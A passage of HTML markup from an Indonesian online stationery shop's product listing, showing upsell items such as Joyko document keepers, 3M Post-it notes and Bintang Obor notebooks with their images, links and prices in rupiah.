alt="Jual&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4&#x20;Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1782 {
    width: 152px;
}
.product-image-container-1782 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Map&#x20;File&#x20;Dokumen&#x20;Clear&#x20;Holder&#x20;Display&#x20;Book&#x20;Document&#x20;Keeper&#x20;Joyko&#x20;DK-1&#x20;&#x20;&#x7C;&#x20;DK-2&#x20;&#x20;&#x7C;&#x20;DK-20&#x20;&#x20;&#x7C;&#x20;DK-3&#x20;&#x20;&#x7C;&#x20;DK-40&#x20;&#x20;&#x7C;&#x20;DK-60&#x20;&#x20;&#x7C;&#x20;DK-A20A4&#x20;&#x7C;&#x20;DK-B20F4&#x20;&#x7C;&#x20;DK-C40A4&#x20;&#x7C;&#x20;DK-D40F4" href="https://www.alattulis.biz.id/joyko-document-keeper.html">Map File Dokumen Clear Holder Display Book Document Keeper Joyko DK-1  | DK-2  | DK-20  | DK-3  | DK-40  | DK-60  | DK-A20A4 | DK-B20F4 | DK-C40A4 | DK-D40F4</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1782" data-price-box="product-id-1782">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="15600" data-price-type="" class="price-wrapper " ><span class="price">IDR 15.600,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1905" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-call-bell-bl-901.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1905"><span class="product-image-wrapper"><!--mf_product_label_comment_1905--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-call-bell-bl-901_bqikcgdqyydwbga9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Call&#x20;Bell&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1905 {
    width: 152px;
}
.product-image-container-1905 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Call&#x20;Bell&#x20;BL-901&#x20;Lonceng&#x20;Panggil" href="https://www.alattulis.biz.id/joyko-call-bell-bl-901.html">Joyko Call Bell BL-901 Lonceng Panggil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1905" data-price-box="product-id-1905">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1905"  data-price-amount="23000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.000,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_102" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-2059-aq-cpt-sticky-notes-cube-76x76mm-400-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-102"><span class="product-image-wrapper"><!--mf_product_label_comment_102--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_2059-aq_cpt_sticky_note_cube_76x76mm_400_sheets1.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;2059-AQ&#x20;CPT&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets"/></span></span>  <style>.product-image-container-102 {
    width: 152px;
}
.product-image-container-102 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;2059-AQ&#x20;CPT&#x20;Sticky&#x20;Note&#x20;Cube&#x20;76x76mm&#x20;400&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-2059-aq-cpt-sticky-notes-cube-76x76mm-400-sheets.html">3M Post-it 2059-AQ CPT Sticky Note Cube 76x76mm 400 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="102" data-price-box="product-id-102">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-102"  data-price-amount="56500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 56.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-102"  data-price-amount="65000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 65.000,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_279" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-200-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-279"><span class="product-image-wrapper"><!--mf_product_label_comment_279--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_kwarto_200_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-279 {
    width: 152px;
}
.product-image-container-279 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;200&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-200-lbr.html">Bintang Obor Buku Tulis Kwarto 200 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="279" data-price-box="product-id-279">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-279"  data-price-amount="20600" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 20.600,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-279"  data-price-amount="24400" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.400,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1839" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-tape-cutter-pemotong-lakban.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1839"><span class="product-image-wrapper"><!--mf_product_label_comment_1839--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-oppcutter_mvfwcaravl12r3sn.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tape&#x20;Cutter&#x20;&amp;&#x20;Dispenser&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1839 {
    width: 152px;
}
.product-image-container-1839 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Pemotong&#x20;Lakban&#x20;OPP&#x20;Alat&#x20;Bantu&#x20;Packing&#x20;Pengemasan&#x20;Joyko&#x20;Tape&#x20;Cutter&#x20;TC-119&#x20;&#x7C;&#x20;TD-2&#x20;&#x7C;&#x20;TD-2H&#x20;&#x7C;&#x20;TD-2S&#x20;&#x7C;&#x20;TD-3" href="https://www.alattulis.biz.id/joyko-tape-cutter-pemotong-lakban.html">Pemotong Lakban OPP Alat Bantu Packing Pengemasan Joyko Tape Cutter TC-119 | TD-2 | TD-2H | TD-2S | TD-3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1839" data-price-box="product-id-1839">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="17900" data-price-type="" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2133" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2133"><span class="product-image-wrapper"><!--mf_product_label_comment_2133--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang-obor-buku-gambar.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-2133 {
    width: 152px;
}
.product-image-container-2133 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Gambar&#x20;Sketsa&#x20;SketchBook&#x20;10&#x20;sheet&#x20;ukuran&#x20;Sedang,&#x20;Besar,&#x20;A4&#x20;&amp;&#x20;A3" href="https://www.alattulis.biz.id/buku-gambar-sedang-besar-a4-a3-bintang-obor.html">Bintang Obor Buku Gambar Sketsa SketchBook 10 sheet ukuran Sedang, Besar, A4 &amp; A3</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2133" data-price-box="product-id-2133">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2900" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_47" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-scotch-6015-white-gluestick-15-gr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-47"><span class="product-image-wrapper"><!--mf_product_label_comment_47--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_6015_white_gluestick_15_gr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau"/></span></span>  <style>.product-image-container-47 {
    width: 152px;
}
.product-image-container-47 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;6015&#x20;White&#x20;Gluestick&#x20;15&#x20;gr&#x20;Lem&#x20;Kertas&#x20;Stik" href="https://www.alattulis.biz.id/3m-scotch-6015-white-gluestick-15-gr.html">3M Scotch 6015 White Gluestick 15 gr Lem Kertas Stik</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="47" data-price-box="product-id-47">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-47"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-47"  data-price-amount="14500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 14.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_237" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-237"><span class="product-image-wrapper"><!--mf_product_label_comment_237--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/a/b/abc_carbon_zinc_battery_super_power_9_volt_6f22.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22"/></span></span>  <style>.product-image-container-237 {
    width: 152px;
}
.product-image-container-237 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="ABC&#x20;Battery&#x20;Baterai&#x20;Carbon&#x20;Zinc&#x20;Super&#x20;Power&#x20;Hitam&#x20;9&#x20;Volt&#x20;6F22" href="https://www.alattulis.biz.id/abc-battery-carbon-zinc-9-volt-super-power.html">ABC Battery Baterai Carbon Zinc Super Power Hitam 9 Volt 6F22</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="237" data-price-box="product-id-237">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-237"  data-price-amount="15200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.200,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-237"  data-price-amount="17500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1253" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1253"><span class="product-image-wrapper"><!--mf_product_label_comment_1253--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-mini-desk-vacuum-mdv-9701_nlrsnng2v13hx6kj.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1253 {
    width: 152px;
}
.product-image-container-1253 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Mini&#x20;Desk&#x20;Vacuum&#x20;MDV-9701&#x20;&#x28;Blue,Pink&#x29;&#x20;Penyedot&#x20;Debu&#x20;Kecil" href="https://www.alattulis.biz.id/joyko-mini-desk-vacuum-mdv-9701-blue-pink.html">Joyko Mini Desk Vacuum MDV-9701 (Blue,Pink) Penyedot Debu Kecil</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1253" data-price-box="product-id-1253">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1253"  data-price-amount="66200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 66.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1789" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-gel-pen-refill.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1789"><span class="product-image-wrapper"><!--mf_product_label_comment_1789--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-gelpenrefill_2sszdbskm52xpoms.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Tinta&#x20;Pena&#x20;&amp;&#x20;Isi&#x20;Ulang&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1789 {
    width: 152px;
}
.product-image-container-1789 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Isi&#x20;Tinta&#x20;Pena&#x20;Gel&#x20;Refill&#x20;Joyko&#x20;GPR&#x20;263-3&#x20;&#x20;&#x7C;&#x20;GPR-200&#x20;&#x7C;&#x20;GPR-203&#x20;&#x7C;&#x20;GPR-263&#x20;&#x7C;&#x20;GPR-267&#x20;&#x7C;&#x20;GPR-341" href="https://www.alattulis.biz.id/joyko-gel-pen-refill.html">Isi Tinta Pena Gel Refill Joyko GPR 263-3  | GPR-200 | GPR-203 | GPR-263 | GPR-267 | GPR-341</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1789" data-price-box="product-id-1789">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="2500" data-price-type="" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_1988" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1988"><span class="product-image-wrapper"><!--mf_product_label_comment_1988--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/c/gc-group-edufoster-1_cirmsdt5cpwv673z.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="contoh&#x20;gambar&#x20;produk&#x20;Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan&#x20;tersedia&#x20;di&#x20;toko&#x20;ATK&#x20;bina&#x20;mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-1988 {
    width: 152px;
}
.product-image-container-1988 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Poster&#x20;Edukasi&#x20;Anak&#x20;24&#x20;Tema&#x20;pilihan" href="https://www.alattulis.biz.id/gc-poster-edukasi-anak-wipe-and-clean.html">Poster Edukasi Anak 24 Tema pilihan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1988" data-price-box="product-id-1988">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5850" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.850,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_104" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-654-1ssnp-super-sticky-notes-tropical-pink-76x76mm-90-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-104"><span class="product-image-wrapper"><!--mf_product_label_comment_104--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_654-1ssnp_super_sticky_note_tropical_pink_76x76mm_90_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;654-1SSNP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Tropical&#x20;Pink&#x20;76x76mm&#x20;90&#x20;Sheets&#x20;harga&#x20;15800&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-104 {
    width: 152px;
}
.product-image-container-104 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;654-1SSNP&#x20;Super&#x20;Sticky&#x20;Note&#x20;Tropical&#x20;Pink&#x20;76x76mm&#x20;90&#x20;Sheets" href="https://www.alattulis.biz.id/3m-post-it-654-1ssnp-super-sticky-notes-tropical-pink-76x76mm-90-sheets.html">3M Post-it 654-1SSNP Super Sticky Note Tropical Pink 76x76mm 90 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="104" data-price-box="product-id-104">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-104"  data-price-amount="15800" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.800,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-104"  data-price-amount="18200" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 18.200,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_286" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-54-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-286"><span class="product-image-wrapper"><!--mf_product_label_comment_286--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/placeholder/default/default-iph-9_1.png"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-286 {
    width: 152px;
}
.product-image-container-286 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Kwarto&#x20;54&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.alattulis.biz.id/bintang-obor-buku-kwarto-54-lbr.html">Bintang Obor Buku Tulis Kwarto 54 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="286" data-price-box="product-id-286">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-286"  data-price-amount="6500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 6.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-286"  data-price-amount="7700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 7.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.alattulis.biz.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="6100" data-price-type="" class="price-wrapper " ><span class="price">IDR 6.100,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2137" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.alattulis.biz.id/3m-post-it-dry-erase-surface.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2137"><span class="product-image-wrapper"><!--mf_product_label_comment_2137--><img src="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.alattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/g/r/group-post-it-dry-erase-surface_obeucxbxr9r5tjq9.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="3M&#x20;Post-it&#x20;Lengkap&#x20;murah&#x20;barang&#x20;Perlengkapan&#x20;Kantor&#x20;3M&#x20;Post-it&#x20;Dry&#x20;Erase&#x20;Surface&#x20;DEF3X2&#x20;Rolls&#x20;600x900mm&#x20;&#x2F;&#x20;DEF4X3&#x20;Rolls&#x20;900x1200mm&#x20;&#x2F;&#x20;DEFSHEETS-3PK&#x20;Sheets&#x20;178x287mm&#x20;di&#x20;toko&#x20;alat&#x20;tulis&#x20;grosir&#x20;Bina&#x20;Mandiri&#x20;stationery"/></span></span>  <style>.product-image-container-2137 {
    width: 152px;
}
.product-image-container-2137 span.product-image-wrapper {
    padding-bottom: 125%;
